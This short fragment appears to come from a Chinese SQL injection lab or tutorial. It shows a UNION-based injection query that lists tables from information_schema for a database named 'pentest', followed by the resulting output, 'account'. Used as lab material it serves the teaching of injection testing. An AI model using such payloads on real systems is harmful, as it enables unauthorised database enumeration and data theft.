 SQLi语句：SELECT * FROM news WHERE content like '%mmmmmm%' union select 1,table_name,3 from
information_schema.tables where table_schema='pentest'-- %'
标题 内容
account 3